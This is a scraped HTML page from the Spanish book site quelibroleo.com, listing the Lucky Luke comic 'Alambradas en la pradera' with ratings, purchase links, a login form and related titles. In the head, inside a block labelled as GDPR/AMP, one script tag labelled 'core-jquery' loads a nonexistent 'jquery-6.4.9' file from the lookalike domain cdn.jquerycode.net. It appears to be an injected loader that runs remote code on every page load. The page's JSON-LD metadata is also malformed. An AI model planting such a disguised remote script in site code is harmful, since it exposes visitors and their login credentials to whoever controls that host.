

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/lucky-luke-alambradas-en-la-pradera
body_size: 13353
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="ABBW0QZx4E5ZQF9SJ48kTUoa4VbxnkNSQbMv8u5Z">

        <meta name="title" content="LUCKY LUKE. Alambradas en la pradera - MORRIS"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1322734664.gif"/>
    <meta property="og:image:alt" content="LUCKY LUKE. Alambradas en la pradera"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/lucky-luke-alambradas-en-la-pradera"/>
    <meta property="og:title" content="LUCKY LUKE. Alambradas en la pradera - MORRIS"/>
    <meta property="og:description" content=" "/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LUCKY LUKE. Alambradas en la pradera",
    "author": {
        "@type": "Person",
        "name": "MORRIS"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.25",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "4"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1322734664.gif",
    "description": " "
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LUCKY LUKE. Alambradas en la pradera - MORRIS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LUCKY LUKE. Alambradas en la pradera - MORRIS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content=" ">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LUCKY LUKE. Alambradas en la pradera - MORRIS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content=" ">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/lucky-luke-alambradas-en-la-pradera">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LUCKY LUKE. Alambradas en la pradera - MORRIS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content=" ">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/lucky-luke-alambradas-en-la-pradera" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "ABBW0QZx4E5ZQF9SJ48kTUoa4VbxnkNSQbMv8u5Z";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/lucky-luke-alambradas-en-la-pradera', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="ABBW0QZx4E5ZQF9SJ48kTUoa4VbxnkNSQbMv8u5Z">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="ABBW0QZx4E5ZQF9SJ48kTUoa4VbxnkNSQbMv8u5Z">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1322734664.gif" alt="LUCKY LUKE. Alambradas en la pradera" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="38699">
                            <div style="float:left">
                                <h3>LUCKY LUKE. Alambradas en la pradera <small><a href="https://quelibroleo.com/autores/morris">MORRIS</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1322734664.gif" alt="Portada de LUCKY LUKE. Alambradas en la pradera" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.25">
                                            7,25
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="4">
                                                4 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/comics-novela-grafica">Cómics, Novela Gráfica</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/salvat">SALVAT</a></li>
                                                <li><span>Año de edición</span> 2002</li>
                                                <li><span>ISBN</span> 9788434531291</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LUCKY+LUKE.+Alambradas+en+la+pradera https%3A%2F%2Fquelibroleo.com%2Flucky-luke-alambradas-en-la-pradera via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/lucky-luke-alambradas-en-la-pradera', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/lucky-luke-alambradas-en-la-pradera"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788434531291&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788434531291" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LUCKY LUKE. Alambradas en la pradera">
                            <input type="hidden" name="id_libro" value="38699" id="id_libro">
                            <input type="hidden" name="genero" value="Cómics, Novela Gráfica" id="genero">
                            <input type="hidden" name="autor" value="MORRIS" id="autor">
                            <input type="hidden" name="_token" value="ABBW0QZx4E5ZQF9SJ48kTUoa4VbxnkNSQbMv8u5Z">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p> </p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="8" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/morris" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lucky-luke-el-juez">
																	<img src="https://quelibroleo.com/images/libros/libro_1322735247.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 3 votos"
							     							     
							     data-id="38705"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/lucky-luke-el-juez"><span>LUCKY LUKE. El juez</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morris">MORRIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lucky-luke-belle-starr">
																	<img src="https://quelibroleo.com/images/libros/libro_1322734557.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="38698"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/lucky-luke-belle-starr"><span>LUCKY LUKE. Belle St...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morris">MORRIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lucky-luke-la-diligencia">
																	<img src="https://quelibroleo.com/images/libros/libro_1322734794.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="38700"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/lucky-luke-la-diligencia"><span>LUCKY LUKE. La dilig...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morris">MORRIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lucky-luke-la-ciudad-fantasma">
																	<img src="https://quelibroleo.com/images/libros/libro_1322735075.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="38702"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/lucky-luke-la-ciudad-fantasma"><span>LUCKY LUKE. La ciuda...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morris">MORRIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lucky-luke-el-hilo-que-canta">
																	<img src="https://quelibroleo.com/images/libros/libro_1322735192.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="38704"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/lucky-luke-el-hilo-que-canta"><span>LUCKY LUKE. El hilo...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morris">MORRIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lucky-luke-el-pony-express">
																	<img src="https://quelibroleo.com/images/libros/libro_1322735295.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="38706"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/lucky-luke-el-pony-express"><span>LUCKY LUKE. El pony...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morris">MORRIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lucky-luke-kid-lucky">
																	<img src="https://quelibroleo.com/images/libros/libro_1322735146.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 2 votos"
							     							     
							     data-id="38703"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/lucky-luke-kid-lucky"><span>LUCKY LUKE. Kid Luck...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morris">MORRIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lucky-luke-la-leyenda-del-oeste">
																	<img src="https://quelibroleo.com/images/libros/libro_1322734947.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/lucky-luke-la-leyenda-del-oeste"><span>LUCKY LUKE. La leyen...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morris">MORRIS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/maus">
																	<img src="https://quelibroleo.com/images/libros/libro-1553611945.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 893 votos"
							     							     
							     data-id="3478"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/maus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
